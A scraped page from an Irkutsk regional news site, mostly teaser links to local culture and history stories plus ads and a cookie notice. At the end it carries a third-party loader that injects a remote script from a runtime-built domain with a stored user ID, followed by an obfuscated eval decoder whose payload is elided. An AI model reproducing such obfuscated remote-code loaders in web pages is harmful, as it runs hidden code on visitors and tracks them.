			<p>Иркутский Политех и Эн+ Универ запускают бесплатный интенсив для школьников по подготовке к ЕГЭ по физике. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/003" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image0397357049_text.jpg" loading="lazy" alt="уи">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/003" class="">			<h4>Союзный министр Михаил Бусыгин - почетный гражданин Усть-Илимска</h4>
			<p>В 2026 году исполняется 95 лет со дня рождения Михаила Ивановича Бусыгина, министра лесной, целлюлозно-бумажной и деревообрабатывающей промышленности СССР, почетного гражданина города Усть-Илимска. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/002" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1487503525_text.jpg" loading="lazy" alt="печковский">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/002" class="">			<h4>Лев Сидоровский: &laquo;Сравненья все перебирая, не знаю, с кем тебя сравнить&hellip;&raquo;, или про Николая Печковского</h4>
			<p>Уроженец Иркутска, журналист Лев Сидоровский вспоминает, что 13 января 1896 года родился народный артист РСФСР Николай Константинович Печковский....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/18-01-2026/008" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image1509540151_text.jpg" loading="lazy" alt="Зимняя сказка">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/18-01-2026/008" class="">			<h4>В Иркутске подвели итоги фотоконкурса &laquo;Берегите лесную красавицу&raquo;</h4>
			<p>Всего на конкурс было представлено 338 работ из 29 районов Иркутской области, в том числе из 77 образовательных учреждений региона....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/17-01-2026/007" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image5300758104_text.jpg" loading="lazy" alt="театр">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/17-01-2026/007" class="">			<h4>В Иркутске открывается новый театр</h4>
			<p>25 января 2026 года впервые распахнет двери для зрителей театр-студия &laquo;6 кубов&raquo;. В первый вечер пройдет премьера спектакля-квартирника &laquo;Шестидесятники&raquo;....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/17-01-2026/006" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image3712304891_text.jpg" loading="lazy" alt="марки">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/17-01-2026/006" class="">			<h4>Сергей Коробов: Танковая колонна &laquo;Революционная Монголия&raquo; в почтовых марках </h4>
			<p>12 января 1943 года под Наро-Фоминском танковую колонну &laquo;Революционная Монголия&raquo; передали 112-й Краснознаменной танковой бригаде (полковник Михаил Леонов) Западного фронта (генерал-полковник Василий Соколовский)....</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/17-01-2026/005" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9656899126_text.jpg" loading="lazy" alt="клава">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/17-01-2026/005" class="">			<h4>Нереально красивая и душевная песня: Клава Кока выпустила снятый на Байкале клип</h4>
			<p>Клип вышел 16 января 2026 года. ...</p>
		</a>
	</div>
</div>						<div class="small-photo">
	    <a href="/text/17-01-2026/004" class="">	<div class="small-photo-image">
		<img width="270" height="172" class="small-photo-img" src="/public/images/upload/image9487068424_text.jpg" loading="lazy" alt="иохм">
	</div>
	</a>
	<div class="small-photo-text">
		<div class="cat-title">
			<a href="/section/env">Среда обитания</a>
		</div>
		    <a href="/text/17-01-2026/004" class="">			<h4>17 января 1936 года Иркутский художественный музей принял первых посетителей</h4>
			<p>Истоки музея уходят к первой картинной галерее Владимира Сукачева....</p>
		</a>
	</div>
</div>				</div>
	<div id="card_container">
		<div id="card_cont"></div>
	</div>
	
</div>

<script src="/public/adaptiveblue/assets/scripts/card.js"></script>

                <!-- Yandex Native Ads C-A-1480255-34 -->
<div id="yandex_rtb_C-A-1480255-34"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-1480255-34',
    blockId: 'C-A-1480255-34'
  })
})</script>
            </div>
            <aside class="column m-t-10">
                <div class="w-250">
                    <div class="m-b-20">
    <a href="https://knigamart138.ru" target="_blank">
        <img src="/public/adaptiveblue/assets/images/knigamart-240x240.jpg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://baikalgo.ru/journal/?id=213&slug=gde-poest" target="_blank">
        <img src="/public/adaptiveblue/assets/images/g25080.svg" width="250" alt="air">
    </a>
</div>                    <div class="m-b-20">
    <a href="https://mongolia-guide.ru/navigation/" target="_blank">
        <img src="/public/adaptiveblue/assets/images/cart.png" width="250" alt="air">
    </a>
</div>                                        <!-- Yandex.RTB R-A-1480255-31 -->
<div id="yandex_rtb_R-A-1480255-31"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-31",
		"renderTo": "yandex_rtb_R-A-1480255-31"
	})
})
</script>

<div class="m-b-30"></div>

<!-- Yandex.RTB R-A-1480255-32 -->
<div id="yandex_rtb_R-A-1480255-32"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-32",
		"renderTo": "yandex_rtb_R-A-1480255-32"
	})
})
</script>
                </div>
            </aside>
        </div>
        
        <footer >
	<div class="main-footer">
		<div class="info">
			<div class="m-b-9"><a class="white" href="https://glagol38.ru/text/16-01-2015/advertising">Рекламный кит</a></div>	
			<div><a class="white" href="/about">О компании</a></div>
			<div><a class="white" href="/cookie-info/cookie-info">О файлах cookie</a></div>
			<div><a class="white" href="/cookie-info/recommend-info">На сайте используются рекомендательные технологии</a></div>
			<div class="m-t-9" style="margin-top: 9px;">Сетевое издание «Глагол. Иркутское обозрение». Все права охраняются законом. При использовании материалов агентства на других сайтах, обязательна гиперссылка.</div>
			<div class="age">16+</div>
		</div>
		<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
		<div class="footer-col" style="flex-shrink: 0;">
			<a href="https://t.me/glagol38" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на telegram" width="20" height="20" src="/public/adaptiveblue/assets/svg/telegram-white.svg"></a>
			<a href="https://vk.com/club208073304" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на vk" width="21" height="20" src="/public/adaptiveblue/assets/svg/vk-white.svg"></a>
			<a href="https://ok.ru/group/55750526173194" target="_blank" rel="nofollow external noopener noreferrer"><img alt="Ссылка на одноклассники" width="20" height="20" src="/public/adaptiveblue/assets/svg/od-white.svg"></a>	
		</div>
	</div>
	<a href="#" title="Наверх" class="back_to_top">&uarr;</a>
</footer>
<style>
    #cookie-notice {
        position: fixed;
        left: 0;
        bottom: 0;
        width: 100%;
        background: rgba(50, 62, 83, 0.94);
        color: #fff;
        font-family: Arial, Tahoma, Geneva, sans-serif;
        font-size: 16px;
        padding: 20px 40px 20px 20px;
        box-shadow: 0 -2px 5px rgba(0,0,0,0.10);
        z-index: 10000;
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: center;
        gap: 15px;
    }

    #cookie-notice .cookie-link {
        color: #ffd66a;
        text-decoration: underline;
        cursor: pointer;
    }

    #cookie-notice .cookie-link:hover {
        color: #ffe898;
    }

    #cookie-notice button#cookie-ok {
        margin-left: 0;
        margin-top: 0;
        font-size: 16px;
        font-family: inherit;
        background-color: #ffd66a;
        color: #003366;
        border: none;
        border-radius: 6px;
        padding: 9px 25px;
        cursor: pointer;
        box-shadow: 0 1px 3px rgba(0,0,0,0.10);
        transition: background 0.2s, color 0.2s;
    }

    #cookie-notice button#cookie-ok:hover {
        background-color: #ffe898;
        color: #29405a;
    }

    @media screen and (max-width: 700px) {
        #cookie-notice {
            font-size: 14px;
            padding: 15px 10px;
        }
        #cookie-notice button#cookie-ok {
            width: 100%;
        }
    }
</style>


    <!-- Cookie Notice Block -->
    <div id="cookie-notice">
        <span>
            Пользуясь нашим сайтом, вы соглашаетесь с тем, что мы используем
            <a href="/cookie-info/cookie-info" target="_blank" rel="noopener" class="cookie-link">cookie-файлы</a>
            для сбора статистической информации сервисами "Яндекс.Метрика" и "LiveInternet",а также для применения
            <a href="/cookie-info/recommend-info" target="_blank" rel="noopener" class="cookie-link">рекомендательных технологий</a>.
        </span>
        <button id="cookie-ok">хорошо</button>
    </div>
    </div>
    <script src="https://yastatic.net/browser-updater/v1/script.js" charset="utf-8"></script>
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/all.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
    <script src="/public/adaptive/assets/js/main-min.js"></script>
    <script src="/public/adaptiveblue/assets/scripts/cookie-info.js"></script>
    <!-- Yandex.RTB R-A-1480255-27 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-27",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
    <!-- Yandex.RTB R-A-1480255-37 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-37",
		"type": "floorAd",
		"platform": "desktop"
	})
})
</script>

<!-- Yandex.RTB R-A-1480255-36 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1480255-36",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>    <script type='text/javascript' src='https://myroledance.com/services/?id=142123'></script>

<script type='text/javascript' data-cfasync='false'>
    let e9c930e33c_cnt = 0;
    let e9c930e33c_interval = setInterval(function(){
        if (typeof e9c930e33c_country !== 'undefined') {
            clearInterval(e9c930e33c_interval);
            (function(){
                var ud;
                try { ud = localStorage.getItem('e9c930e33c_uid'); } catch (e) { }
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.charset = 'utf-8';
                script.async = 'true';
                script.src = 'https://' + e9c930e33c_domain + '/' + e9c930e33c_path + '/' + e9c930e33c_file + '.js?23683&v=3&u=' + ud + '&a=' + Math.random();
                document.body.appendChild(script);
            })();
        } else {
            e9c930e33c_cnt += 1;
            if (e9c930e33c_cnt >= 60) {
                clearInterval(e9c930e33c_interval);
            }
        }
    }, 500);
</script></body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142123
body_size: 1631
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"kIEiVxgyG",17,5,8))